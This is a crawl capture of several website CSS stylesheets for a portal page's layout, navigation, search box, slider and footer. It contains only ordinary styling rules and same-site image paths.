   color: #4c4c4c;
 }
 .gray a:hover {
   text-decoration: underline;
 }
 .blue {
   color: #0877fd;
 }
 .blue a,
 .blue span {
   color: #0877fd;
 }
 .blue a:hover {
   text-decoration: underline;
 }
 article,
 aside,
 blockquote,
 body,
 button,
 code,
 dd,
 details,
 div,
 dl,
 dt,
 fieldset,
 figcaption,
 figure,
 footer,
 form,
 h1,
 h2,
 h3,
 h4,
 h5,
 h6,
 header,
 hgroup,
 hr,
 input,
 legend,
 li,
 menu,
 nav,
 ol,
 p,
 pre,
 section,
 td,
 textarea,
 th,
 ul {
   margin: 0;
   padding: 0;
 }
 article,
 aside,
 details,
 figcaption,
 figure,
 footer,
 header,
 hgroup,
 menu,
 nav,
 section {
   display: block;
 }
 input,
 select,
 textarea {
   font-size: 100%;
 }
 table {
   border-collapse: collapse;
   border-spacing: 0;
 }
 th {
   text-align: inherit;
 }
 fieldset,
 img {
   border: 0;
 }
 iframe {
   display: block;
 }
 abbr,
 acronym {
   border: 0;
   font-variant: normal;
 }
 del {
   text-decoration: line-through;
 }
 address,
 caption,
 cite,
 code,
 dfn,
 em,
 th,
 var {
   font-style: normal;
   font-weight: 500;
 }
 ul {
   list-style: none;
 }
 caption,
 th {
   text-align: left;
 }
 h1,
 h2,
 h3,
 h4,
 h5,
 h6 {
   font-size: 100%;
   font-weight: 500;
 }
 q:after,
 q:before {
   content: "";
 }
 sup {
   vertical-align: text-top;
 }
 sub {
   vertical-align: text-bottom;
 }
 a,
 ins {
   text-decoration: none;
 }
 .fn-clear:after {
   visibility: hidden;
   display: block;
   font-size: 0;
   content: " ";
   clear: both;
   height: 0;
 }
 .fn-clear {
   zoom: 1;
   clear: both;
 }
 body .fn-hide {
   display: none;
 }
 .fn-left,
 .fn-right {
   display: inline;
 }
 .fn-left {
   float: left;
 }
 .fn-right {
   float: right;
 }
 .inline-block {
   display: inline-block;
   vertical-align: middle;
   *vertical-align: auto;
   *display: inline;
   zoom: 1;
 }
 .text-indent {
   text-indent: 2em;
   text-align: justify;
 }
 .mt50 {
   margin-top: 50px;
 }
 .hide {
   display: none;
 }
 .show {
   display: block;
 }
 .u-songti {
   font-family: "Songti SC", STSong, SimSun, "WenQuanYi Bitmap Song", serif;
 }
 .mb50 {
   margin-bottom: 50px;
 }
 .mt30 {
   margin-top: 30px;
 }
 li,
 ol,
 ul {
   margin: 0;
   padding: 0;
   list-style: none;
 }
 .flexslider img {
   display: block;
   width: 100%;
   -o-object-fit: cover;
   object-fit: cover;
 }
 .flexslider,
 .flexslider .slides li {
   position: relative;
 }
 .flexslider li span {
   background: rgba(26, 26, 26, 0.5);
   filter: alpha(opacity=80);
   color: #fff;
   display: block;
   width: 100%;
   font-size: 24px;
   line-height: 40px;
   padding: 5px 0;
   text-align: center;
   position: absolute;
   bottom: 0;
   left: 0;
 }
 .flex-control-nav {
   position: absolute;
   left: 0;
   bottom: 10px;
   width: 100%;
   text-align: right;
 }
 .flex-control-nav li {
   margin-right: 8px;
   display: inline-block;
   zoom: 1;
 }
 .flex-control-paging li a {
   background: #959595;
   border-radius: 50%;
   display: block;
   cursor: pointer;
   float: left;
   width: 10px;
   height: 10px;
   line-height: 0;
   font-size: 0;
   overflow: hidden;
 }
 .flex-control-paging li a.flex-active {
   background: #246acd;
 }
 .flex-direction-nav a {
   cursor: pointer;
   width: 48px;
   height: 80px;
   position: absolute;
   top: 50%;
   line-height: 0;
   font-size: 0;
   background-size: cover;
   margin-top: -40px;
 }
 .flex-direction-nav .flex-prev {
   left: 0;
   background-image: url(../../imagesq/2023gxzf/prev.png);
 }
 .flex-direction-nav .flex-next {
   right: 0;
   background-image: url(../../imagesq/2023gxzf/next.png);
 }
 .tabs-box {
   line-height: 38px;
   border-bottom: solid 1px #bfbfbf;
   position: relative;
   margin-bottom: 20px;
 }
 .tab-more a {
   position: absolute;
   right: 0;
   top: 3px;
   color: #737373;
   font-size: 18px;
   display: none;
 }
 .tab-more a.cur {
   display: block;
 }
 .tabs-nav {
   font-size: 24px;
   font-weight: 700;
   *zoom: 1;
   text-align: center;
 }
 .tabs-nav:after,
 .tabs-nav:before {
   content: "";
   display: table;
   line-height: 0;
 }
 .tabs-nav:after {
   clear: both;
 }
 .tabs-nav li {
   min-width: 86px;
   float: left;
   _display: inline;
   padding: 0 14px;
 }
 .tabs-nav li.cur {
   color: #0777ff;
   border-bottom: 3px solid #0877fd;
 }
 .txt-list-date {
   font-size: 18px;
   letter-spacing: 1px;
   line-height: 38px;
 }
 .txt-list-date li {
   *zoom: 1;
   width: auto;
   white-space: nowrap;
   word-wrap: normal;
   overflow: hidden;
   -o-text-overflow: ellipsis;
   text-overflow: ellipsis;
   text-align: left;
 }
 .txt-list-date li:after,
 .txt-list-date li:before {
   content: "";
   display: table;
   line-height: 0;
 }
 .txt-list-date li:after {
   clear: both;
 }
 .txt-list-date li:before {
   content: "";
   float: left;
   _display: inline;
   width: 5px;
   height: 5px;
   background-color: #0877fd;
   border-radius: 50%;
   margin-right: 14px;
   margin-top: 16.5px;
 }
 .txt-list-date span {
   float: right;
   _display: inline;
   margin-left: 20px;
   font-size: 16px;
   color: #626262;
 }
 .page {
   height: 40px;
   line-height: 40px;
   text-align: center;
   position: relative;
 }
 .page a {
   background: #f2f2f2;
   padding: 0 15px;
   display: block;
 }
 .page li {
   display: inline-block;
   vertical-align: middle;
   *vertical-align: auto;
   *display: inline;
   zoom: 1;
   margin-right: 1px;
 }
 .page .pg-cur a,
 .page li:not(.none):hover a {
   background: #0068b7;
   color: #fff;
 }
 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gjgzg.com/cssq/2023gxzf/header.css
body_size: 2009
content:
/*!
 * gxzf20231
 * @version: 0.0.1
 * @author: pangzhicui
 * @update: 2023-11-12 17:42:07
 */
@charset "UTF-8";
.nav-list > li:nth-child(1) > a::before {
  width: 27px;
  height: 24px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -25px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(2) > a::before {
  width: 24px;
  height: 22px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -74px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(4) > a::before {
  width: 25px;
  height: 21px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -53px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(3) > a::before {
  width: 18px;
  height: 23px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -71px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(7) > a::before {
  width: 25px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -58px -53px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(8) > a::before {
  width: 23px;
  height: 18px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(1):hover > a::before {
  width: 27px;
  height: 24px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -31px -25px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(6) > a::before {
  width: 33px;
  height: 21px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -37px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(5) > a::before {
  width: 24px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -57px -78px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(2):hover > a::before {
  width: 24px;
  height: 22px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -74px -26px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(6):hover > a::before {
  width: 33px;
  height: 21px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(5):hover > a::before {
  width: 24px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -29px -78px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(3):hover > a::before {
  width: 18px;
  height: 23px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -22px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(8):hover > a::before {
  width: 23px;
  height: 18px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -49px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(4):hover > a::before {
  width: 25px;
  height: 21px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -29px -53px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(7):hover > a::before {
  width: 25px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -78px;
  background-repeat: no-repeat;
}
.header {
  position: relative;
  overflow: hidden;
}
.top-maps {
  height: 70px;
  line-height: 70px;
  color: #fff;
  z-index: 100;
}
.top-maps .fn-left {
  color: #daebff;
}
.top-maps a {
  color: #fff;
}
.top-maps li {
  position: relative;
  cursor: pointer;
  float: right;
  margin-right: 5px;
  font-weight: 700;
}
.icon {
  display: inline-block;
  vertical-align: middle;
}
.top-maps span {
  margin-left: 5px;
}
.i-webchat {
  width: 21px;
  height: 16px;
  background: url(../../imagesq/2022gxzf/icon/icon_4.png)
    center no-repeat;
  margin-right: 14px;
  background-size: cover;
}
.i-weibo {
  width: 24px;
  height: 21px;
  background: url(../../imagesq/2022gxzf/icon/icon_3.png)
    center no-repeat;
  background-size: cover;
}
.i-jy {
  background: url(../../imagesq/2022gxzf/icon/icon_5.png)
    center no-repeat;
  background-size: cover;
  height: 25px;
  width: 25px;
  font-size: 0;
  display: inline-block;
  vertical-align: middle;
}
.i-wza-people,
.i-wza-zhz {
  line-height: 25px;
  border-radius: 15px;
  font-weight: 400;
  margin-right: 0;
  display: inline-block;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.i-wza-people {
  width: 82px;
  background: #4da0e2
    url(../../imagesq/2022gxzf/icon/icon_7.png) 9.76% center
    no-repeat;
  background-size: 13px 18px;
  padding-left: 29.27%;
}
.i-wza-zhz {
  width: 97px;
  background: #fb1405
    url(../../imagesq/2022gxzf/icon/icon_6.png) 6.19% center
    no-repeat;
  background-size: 18px 19px;
  padding-left: 26.8%;
  min-width: 73px;
}
.top-wrap {
  position: relative;
  width: 100%;
  height: auto;
  background: 0 0;
  padding-top: 0;
}
.i-mobile {
  background: url(../../imagesq/2022gxzf/icon/icon_2.png)
    center no-repeat;
  background-size: cover;
  width: 12px;
  height: 19px;
  margin-right: 5px;
}
.i-mail {
  background: url(../../imagesq/2022gxzf/icon/icon_1.png)
    center no-repeat;
  background-size: cover;
  width: 21px;
  height: 15px;
  margin-right: 5px;
}
.swiper {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.swiper .pic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 0;
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}
.swiper .pic.active {
  opacity: 1;
}
.top-content {
  overflow: hidden;
  margin-top: 22px;
}
.top-wrap .logo {
  text-align: center;
  margin-bottom: 129px;
  overflow: hidden;
}
.top-wrap .logo h1 {
  display: none;
}
.top-wrap .logo img {
  width: 612px;
  margin: 0 auto;
}
.search-wrap {
  margin: 0 auto;
  width: 836px;
  background-color: rgba(0, 38, 59, 0.55);
  border-radius: 49px 49px 0 0;
  text-align: center;
  padding: 16px 0;
}
.search-top {
  width: 789px;
  height: 61px;
  background-color: #fff;
  border-radius: 20px;
  overflow: hidden;
  margin: 0 auto 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 4px;
}
.search-txt {
  width: 650px;
  font-size: 22px;
  height: 100%;
  padding: 0 16px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: 0;
  border: none;
}
.search-txt::-webkit-input-placeholder {
  color: #959595;
  letter-spacing: 3.6px;
}
.search-txt:-moz-placeholder {
  color: #959595;
  letter-spacing: 3.6px;
}
.search-txt::-moz-placeholder {
  color: #959595;
  letter-spacing: 3.6px;
}
.search-txt:-ms-input-placeholder {
  color: #959595;
  letter-spacing: 3.6px;
}
.search-submit {
  position: relative;
  width: 129px;
  height: 53px;
  background-color: #ff7900;
  border-radius: 0 17px 17px 0;
  background: url(../../imagesq/2023gxzf/header/search.png) 82px center no-repeat
    rgba(255, 121, 0, 0.9);
  background-size: 30px auto;
  outline: 0;
  border: none;
  float: right;
  cursor: pointer;
  font-size: 25px;
  font-weight: 700;
  letter-spacing: 2px;
  color: #fff;
  text-align: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 18px;
}
.gray.search-submit {
  background: url(../../imagesq/2023gxzf/header/search.png) center no-repeat gray;
}
.search-hot {
  color: #fff;
}
.search-hot span {
  margin-right: 8px;
  cursor: pointer;
}
.nav-wrap {
  background: url(../../imagesq/2023gxzf/header/nav_bg.png) center no-repeat;
  background-size: 100% 74px;
  position: relative;
  height: 74px;
  width: 100%;
}
.nav-list {
  line-height: 67px;
  height: 72px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.nav-list > li {
  font-size: 22px;
  padding: 0 16px;
}
.nav-list a {
  color: #fff !important;
}
.nav-list > li:nth-child(1) > a {
  position: relative;
}
.nav-list > li:nth-child(1) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(1):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(1):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(1):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(1):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(2) > a {
  position: relative;
}
.nav-list > li:nth-child(2) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(2):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(2):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(2):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(2):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(3) > a {
  position: relative;
}
.nav-list > li:nth-child(3) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(3):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(3):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(3):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(3):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(4) > a {
  position: relative;
}
.nav-list > li:nth-child(4) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(4):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(4):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(4):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(4):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(5) > a {
  position: relative;
}
.nav-list > li:nth-child(5) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(5):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(5):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(5):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(5):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(6) > a {
  position: relative;
}
.nav-list > li:nth-child(6) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(6):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(6):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(6):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(6):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(7) > a {
  position: relative;
}
.nav-list > li:nth-child(7) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(7):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(7):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(7):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(7):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(8) > a {
  position: relative;
}
.nav-list > li:nth-child(8) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(8):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 6px solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(8):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(8):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(8):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-sec-list {
  position: absolute;
  bottom: -67px;
  left: 0;
  width: 100%;
  height: 67px;
  line-height: 67px;
  background: rgba(12, 127, 254, 0.22) url(../../imagesq/2023gxzf/header/nav_sec_bg.jpg)
    center no-repeat;
  z-index: 2;
  font-size: 20px;
  font-weight: 300;
  display: none;
}
.nav-sec-list a {
  color: #0573e4 !important;
}
.nav-sec-list li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
  padding: 0 20px;
}
.nav-sec-list a:hover {
  color: #fff;
}
.footer {
  background: #0777ff url(../../imagesq/2023gxzf/header/footer.png) left bottom repeat-x;
  background-size: auto 44px;
  padding: 50px 0;
  font-size: 13px;
  line-height: 30px;
}
.footer.white .wrap .inline-block img {
  height: 68px;
}
.footer .footer-mid {
  margin: 0 10px 0 80px;
}
.footer .footer-last {
  background-color: rgba(134, 204, 253, 0.21);
  padding: 15px 7px;
}
.footer .footer-last img {
  width: 137px;
  margin: 0 3px;
}
.crumb-nav {
  line-height: 60px;
  color: #454545;
  margin-bottom: 30px;
}
.crumb-nav a {
  color: #454545 !important;
}
.crumb-nav a:hover {
  text-decoration: underline;
}
.link-tab {
  position: relative;
  background-color: #86ccfd;
  min-height: 70px;
  margin-top: 40px;
}
.tab-link-nav {
  font-size: 18px;
}
.tab-link-nav li {
  line-height: 47px;
  width: 250px;
  margin: 0 2px;
  background-color: #fff;
  text-align: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 11px;
  position: relative;
}
.tab-link-nav li:before {
  content: "";
  position: absolute;
  top: 19px;
  right: 12px;
  width: 36px;
  height: 12px;
  background: url(../../imagesq/2023gxzf/arrow.png) center no-repeat;
}
.tab-link-nav li.cur {
  background-color: #86ccfd;
}
.tab-link-con {
  line-height: 40px;
  height: 0;
  -webkit-transition: height 0.3s;
  transition: height 0.3s;
  overflow: hidden;
}
.tab-link-con .link-list {
  margin-top: 20px;
  height: 280px;
  overflow: auto;
  text-align: left;
}
.tab-link-con .link-list::-webkit-scrollbar {
  width: 8px;
  background-color: #1d4ca5;
  border-radius: 4px;
}
.tab-link-con .link-list::-webkit-scrollbar-track {
  border-radius: 4px;
}
.tab-link-con .link-list::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: #b6cfff;
}
.tab-link-con .link-list li {
  display: inline-block;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
  width: 290px;
  padding: 0 5px;
}
.tab-link-con .link-list p {
  font-weight: 700;
  padding: 10px 0;
}
.tab-link-con li:hover a {
  text-decoration: underline;
}
.tab-link-con.active {
  height: 340px;
}
.white a {
    color: #FFF !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gjgzg.com/cssq/2023gxzf/index.min.css
body_size: 4746
content:
@charset "UTF-8";

.bg-index2023 {
  background: url(../../imagesq/2023gxzf/index/bg.png) repeat-x #f8fcfe;
}

.bg-index2023 .subsite {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 99998;
  background: rgba(0, 0, 0, 0.6);
  filter: Alpha(opcity=60);
  overflow: auto;
}

.bg-index2023 .subsite .top-site-navigation1 {
  background: #fff;
  border-radius: 5px;
  width: 820px;
  height: 545px;
  margin: 5% auto;
  z-index: 99999;
  overflow: scroll;
}

.bg-index2023 .subsite .ui-zdqh-title1 {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  padding: 20px 0;
}

.bg-index2023 .subsite .zd_btn {
  width: 22px;
  height: 22px;
  position: absolute;
  top: 20px;
  right: 20px;
  cursor: pointer;
}

.bg-index2023 .subsite .web-select-box-wrap-inner1 {
  padding: 0 20px;
}

.bg-index2023 .subsite .level1 {
  border-bottom: 1px dashed #999;
  font-size: 16px;
  overflow: hidden;
  line-height: 80px;
}

.bg-index2023 .subsite .level-zzq {
  float: left;
  font-weight: 700;
  color: #333;
  font-size: 18px;
  margin-right: 20px;
}

.bg-index2023 .subsite .curruntwebsite {
  margin-left: 20px;
  color: #333;
  font-size: 18px;
  font-weight: 700;
}

.bg-index2023 .subsite .subsites {
  padding: 20px 0;
  font-size: 16px;
  overflow: hidden;
  line-height: 35px;
}

.bg-index2023 .subsite .subsites a {
  cursor: pointer;
  color: #3d3d3d;
  margin: 5px 12px 5px 0;
  border-bottom: 1px solid #fff;
  padding: 0 5px;
  float: left;
}

.bg-index2023 .subsite .subsites a.selected1,
.bg-index2023 .subsite .subsites a:hover {
  background-color: #0987ff;
  color: #fff !important;
}

.index2023 {
  box-sizing: border-box;
  position: relative;
  font-size: 18px;
}

.index2023 .tj-wrap {
  position: absolute;
  left: -61px;
  top: 267px;
  z-index: 999;
  width: 61px;
  /* width: 725px; */
  height: 460px;
  overflow: hidden;
}

.index2023 .tj-wrap .i-tj {
  background: url(../../imagesq/2023gxzf/index/i-tj.png);
  width: 61px;
  height: 218px;
  cursor: pointer;

  float: left;
  font-size: 0;
}

.con-tab-bg .tabs-box {
  margin-bottom: 0;
  border: none;
}

.con-tab-bg .tabs-box li.cur {
  background-color: #fff;
  border: none;
  border-radius: 6px 6px 0 0;
}

.zntj-tabs-con {
  background-color: #fff;
  padding: 20px 30px 30px;
}
.zntj {
  color: #fff;
}

.index2023 .tj-wrap .con-tab-bg {
  background: #0777ff;
  width: 660px;
  /* height: 480px; */
  z-index: 999;
  position: absolute;
  top: 0;
  left: 61px;
  overflow: hidden;
  padding: 2px 2px;
}

.index2023 .tj-wrap .con-tab-bg .bottom_news a {
  color: #313131;
  display: block;
  border-bottom: dashed 1px #dbdbdb;
  line-height: 45px;
  white-space: nowrap;
  word-wrap: normal;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}

.index2023 .tj-wrap .con-tab-bg .bottom_news span {
  color: #0777ff;
}

.index2023 .index2023-white {
  background: #fff;
  padding-bottom: 70px;
}

.index2023 .index2023-top {
  padding: 80px 50px 0;
}

.index2023 .gn-wrap {
  padding-bottom: 16px;
  margin-bottom: 16px;
  overflow: hidden;
  text-align: center;
}

.index2023 .gn-wrap.borber-bottom {
  border-bottom: 1px solid #6faefa;
}

.index2023 .gn-wrap h2 {
  width: 69px;
  height: 76px;
  font-size: 0;
  float: left;
  margin-right: 14px;
}

.index2023 .gn-wrap h2.i-gn {
  background: url(../../imagesq/2023gxzf/index/i-gn.png) no-repeat;
}

.index2023 .gn-wrap h2.i-qn {
  background: url(../../imagesq/2023gxzf/index/i-qn.png) no-repeat;
}

.index2023 .gn-wrap .gn-txt {
  width: 1115px;
  float: left;
}

.index2023 .gn-wrap .gn-txt h3 {
  margin-bottom: 5px;
  min-height: 76px;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}

.index2023 .gn-wrap .gn-txt h3 a {
  display: block;
  font-size: 34px;
  line-height: 46px;
  color: #0777ff;
  font-weight: bold;
  letter-spacing: 2px;
  margin-top: -8px;
}

.index2023 .gn-wrap .gn-txt.gx-wrap h3 a {
  font-size: 30px;
}

.index2023 .gn-wrap .gn-txt p {
  font-size: 18px;
  color: #1b1b1b;
}

/* .index2023 .gn-wrap .gn-txt p a:first-child {
  margin-right: 15px;
} */

.index2023 .gn-wrap .gn-more {
  width: 77px;
  height: 26px;
  line-height: 26px;
  border-radius: 13px;
  border: 1px solid #6faefa;
  float: right;
  text-align: center;
  color: #6faefa;
  font-size: 16px;
}

.index2023 .slider-index2023-wrap {
  margin-bottom: 30px;
}

.index2023 .slider-index2023-wrap .slider-index2023 {
  background: #ccc;
  width: 663px;
  height: 393px;
  float: left;
}

.index2023 .slider-index2023-wrap .slider-index2023 img {
  display: block;
  width: 663px;
  height: 393px;
  object-fit: cover;
}

.index2023 .slider-index2023-wrap .slider-index2023 .flexslider li span {
  background-color: #20377f;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 20px;
}

.index2023 .slider-index2023-wrap .slider-index2023 .flex-control-nav {
  bottom: 55px;
}

.index2023 .slider-index2023-wrap .slider-list-wrap {
  width: 510px;
  float: right;
}

.index2023 .layout-sub-col {
  overflow: hidden;
  margin: 10px 0;
}

.index2023 .layout-sub-col img {
  width: 100%;
  display: block;
}

.index2023 .layout-sub-col2,
.index2023 .layout-sub-col3,
.index2023 .layout-sub-col4 {
  overflow: hidden;
  width: 1220px;
  margin: 10px 0;
}

.index2023 .layout-sub-col2 img {
  display: block;
  width: 100%;
}

.index2023 .layout-sub-col2 a {
  display: block;
  width: 590px;
  float: left;
  margin-right: 20px;
}

.index2023 .layout-sub-col3 a {
  display: block;
  width: 386px;
  margin-right: 20px;
  float: left;
}

.index2023 .layout-sub-col3 a img {
  width: 100%;
  display: block;
}

.index2023 .layout-sub-con {
  box-sizing: border-box;
  width: 285px;
  height: 82px;
  margin-right: 20px;
  position: relative;
  float: left;
}

.index2023 .layout-sub-con .layout-sub-a,
.index2023 .layout-sub-con .layout-sub-blue {
  width: 285px;
  height: 82px;
  top: 0;
  left: 0;
  position: absolute;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.index2023 .layout-sub-con .layout-sub-a {
  padding-left: 85px;
  padding-right: 10px;
}

.index2023 .layout-sub-con .layout-sub-a a {
  color: #ffd26d;
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: center;
  line-height: 26px;
  border-bottom: 1px dotted #52afe6;
}

.index2023 .layout-sub-con .layout-sub-a a:nth-child(1) {
}

.index2023 .layout-sub-con .layout-sub-a a:last-child {
  border-bottom: none;
}

.index2023 .layout-sub-con .layout-sub-blue {
  padding-left: 118px;
  padding-top: 7px;
}

.index2023 .layout-sub-con .layout-sub-blue a {
  background: #1267f6;
  height: 20px;
  line-height: 20px;
  display: block;
  width: 142px;
  border-radius: 10px;
  padding: 0 5px;
  color: #fff;
  font-size: 12px;
  margin-bottom: 7px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.index2023 .layout-sub-con img {
  width: 285px;
  height: 82px;
  object-fit: cover;
  position: absolute;
  left: 0;
  top: 0;
}

.index2023 .text-index-list li {
  background: url(../../imagesq/2023gxzf/index/i-point.png) 0 18px no-repeat;
  padding-left: 15px;
  font-size: 18px;
  line-height: 42px;
  color: #0777ff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#tabTopCon .text-index-list {
  height: 336px;
  overflow-y: auto;
}

#tabTopCon .text-index-list::-webkit-scrollbar-track {
  border-radius: 4px;
}

#tabTopCon .text-index-list::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: #b6cfff;
}

#tabTopCon .text-index-list li {
  white-space: wrap;
  padding-right: 15px;
}
.index2023 #tabTopCon .tab-con-notice li {
  white-space: inherit;
}
.index2023 .text-index-list li span {
  float: right;
  font-size: 16px;
  color: #626262;
  padding-left: 10px;
}

